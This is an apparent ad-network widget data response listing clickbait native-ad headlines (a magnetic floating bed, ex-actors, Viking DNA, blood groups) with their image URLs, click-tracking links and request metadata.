["Brainberries","8603802","1","Magnetic Floating Bed: All That Luxury For Mere $1.6 Mil?","","0","","","","YDqcsPQkMM7k6wpHuPL4CbcZWhTx10_nWLp0fiBkqLBiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQIkWoWwu38sQZeq0Lq8ea3",{"i":"https://s-img.mgid.com/g/8603802/960x640/0x93x1001x667/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzkwM2VlODlmNjcyY2ZiMTU4MjY0NjY3MDE0M2NjYzkxLmpwZWc.webp?v=1768825267-NBv8E1xd92fmI5H-yGSzp-t6ae82AGtBENKLV_IAhls","l":"https://clck.mgid.com/ghits/8603802/i/57761802/0/pp/7/1?h=YDqcsPQkMM7k6wpHuPL4CbcZWhTx10_nWLp0fiBkqLBiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQIkWoWwu38sQZeq0Lq8ea3&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"551bc5cb-f531-11f0-8028-c4cbe1e3eca4","crid":"8603802"}],
["Herbeauty","15112027","1","8 Pioneering Women In Science History You Should Know About","","0","","","","YDqcsPQkMM7k6wpHuPL4CRBNZU1iO070JOFwD8Ce13KacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTg19pNMzwIeY9hw23Rhmeb",{"i":"https://s-img.mgid.com/g/15112027/960x640/-/[base64].webp?v=1768825267-FPRYF4tmxYpz2oMGqEwjvNUgjlwtXArWdIjecDi-Syw","l":"https://clck.mgid.com/ghits/15112027/i/57761802/0/pp/8/1?h=YDqcsPQkMM7k6wpHuPL4CRBNZU1iO070JOFwD8Ce13KacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTg19pNMzwIeY9hw23Rhmeb&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"551bc5cd-f531-11f0-8028-c4cbe1e3eca4","crid":"15112027"}],
["Brainberries","16268306","1","Where Are They Now? 9 Ex-Actors Found Unexpected Career Paths","","0","","","","YDqcsPQkMM7k6wpHuPL4CZ8I3pKN7t599je3-oFVZNhd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQu-TWEVk3tuDQJwq6U7KWb",{"i":"https://s-img.mgid.com/g/16268306/960x640/-/[base64].webp?v=1768825267-0YfNNsapVj_alBYvIWUinWi9VrR7_o5J_uwbYhzKKt8","l":"https://clck.mgid.com/ghits/16268306/i/57761802/0/pp/9/1?h=YDqcsPQkMM7k6wpHuPL4CZ8I3pKN7t599je3-oFVZNhd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQu-TWEVk3tuDQJwq6U7KWb&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"551bc5d1-f531-11f0-8028-c4cbe1e3eca4","crid":"16268306"}],
["Brainberries","16125530","1","Critics Were Impressed By The Way She Portrayed Grace Kelly","","0","","","","YDqcsPQkMM7k6wpHuPL4CTp4gOJaWVDIoZm6pr61I6cCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ9C0lb-hEwuLB9bR26Ohue",{"i":"https://s-img.mgid.com/g/16125530/960x640/-/[base64].webp?v=1768825267-B0p0nZOvSJEvWQlIksXw2cyo7V_wg_woSTIuksIWgCI","l":"https://clck.mgid.com/ghits/16125530/i/57761802/0/pp/10/1?h=YDqcsPQkMM7k6wpHuPL4CTp4gOJaWVDIoZm6pr61I6cCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ9C0lb-hEwuLB9bR26Ohue&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"551bc5d3-f531-11f0-8028-c4cbe1e3eca4","crid":"16125530"}],
["Brainberries","13786054","1","These Photos Make Us Nostalgic For The 70's","","0","","","","YDqcsPQkMM7k6wpHuPL4CchXFFmgHY-K6CS1SFpPMiHzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTiOyzhR4K4b9EIR35YbssV",{"i":"https://s-img.mgid.com/g/13786054/960x640/-/[base64].webp?v=1768825267-xmEBKB7lyX7z0mIqrhCedrAEz2l0F96jkca_xvwYS8k","l":"https://clck.mgid.com/ghits/13786054/i/57761802/0/pp/11/1?h=YDqcsPQkMM7k6wpHuPL4CchXFFmgHY-K6CS1SFpPMiHzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTiOyzhR4K4b9EIR35YbssV&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"551bc5d5-f531-11f0-8028-c4cbe1e3eca4","crid":"13786054"}],
["Brainberries","16125065","1","15 Things You Do Everyday That The Bible Forbids: Are You Guilty?","","0","","","","YDqcsPQkMM7k6wpHuPL4CUimw8Od_FCqPoGVscgdM8K1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS-AZBRkJWPLfMVog4nTK4L",{"i":"https://s-img.mgid.com/g/16125065/960x640/-/[base64].webp?v=1768825267-bt2n1M9ftJe8NcHiw5q77xAXdUZPBZm0oagZpw4YxD4","l":"https://clck.mgid.com/ghits/16125065/i/57761802/0/pp/12/1?h=YDqcsPQkMM7k6wpHuPL4CUimw8Od_FCqPoGVscgdM8K1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS-AZBRkJWPLfMVog4nTK4L&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"551bc5d6-f531-11f0-8028-c4cbe1e3eca4","crid":"16125065"}],
["Brainberries","13785888","1","DNA Analysis Revealed The Sick Truth About Ancient Vikings","","0","","","","YDqcsPQkMM7k6wpHuPL4Cd8FgX58C6ljpejuYJyXRSlJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTC-5zEqCNzzgjrdcU4rH9S",{"i":"https://s-img.mgid.com/g/13785888/960x640/-/[base64].webp?v=1768825267-zxc04pIa42vtD-CoJgbw5jWeYNtneYDYD38G0jpcrXg","l":"https://clck.mgid.com/ghits/13785888/i/57761802/0/pp/13/1?h=YDqcsPQkMM7k6wpHuPL4Cd8FgX58C6ljpejuYJyXRSlJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTC-5zEqCNzzgjrdcU4rH9S&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"551bc5d8-f531-11f0-8028-c4cbe1e3eca4","crid":"13785888"}],
["Brainberries","20209354","1","What’s Your Blood Group? It Reveals Some Interesting Facts","","0","","","","YDqcsPQkMM7k6wpHuPL4CeL2hYlsodLQOAxhpfG3-l0G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR7VxT5pPdD1pvll3UGlw4B",{"i":"https://s-img.mgid.com/g/20209354/960x640/-/[base64].webp?v=1768825267-WeJxwDAo5TQR8dNejga2CwEjZm8KVeQIVGax6_WqcaM","l":"https://clck.mgid.com/ghits/20209354/i/57761802/0/pp/14/1?h=YDqcsPQkMM7k6wpHuPL4CeL2hYlsodLQOAxhpfG3-l0G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR7VxT5pPdD1pvll3UGlw4B&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"551bc5da-f531-11f0-8028-c4cbe1e3eca4","crid":"20209354"}],
["Brainberries","23372684","1","How Big Can A Snake Get? These 3 Will Surprise You","","0","","","","YDqcsPQkMM7k6wpHuPL4CWBkV2ArOVpKvOmpW3mKHVMJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ24J_GYna8TyYMeI2vKfAV",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2025-04/101924/a3a21cdefa5017b29ca9afbbc84894c0.mp4?v=1768825267-L4Bb3_xSxA8MSSKCj36TrVAhaBcybrfqRElgkMCqiPM","l":"https://clck.mgid.com/ghits/23372684/i/57761802/0/pp/15/1?h=YDqcsPQkMM7k6wpHuPL4CWBkV2ArOVpKvOmpW3mKHVMJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ24J_GYna8TyYMeI2vKfAV&rid=551b9a3d-f531-11f0-8028-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0j7xKQs-7l4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"551bc5dc-f531-11f0-8028-c4cbe1e3eca4","crid":"23372684"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju8x5NNHAUQXjDuGbBB-1X6UtfaA_xje_QOMbiZrBskDg**","ats":0,"rid":"551b9a3d-f531-11f0-8028-c4cbe1e3eca4","pvid":"177aed65-2c95-4c4a-951d-0f1d4d4f82d0","iv":11,"brid":32,"muidn":"q0j7xKQs-7l4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();
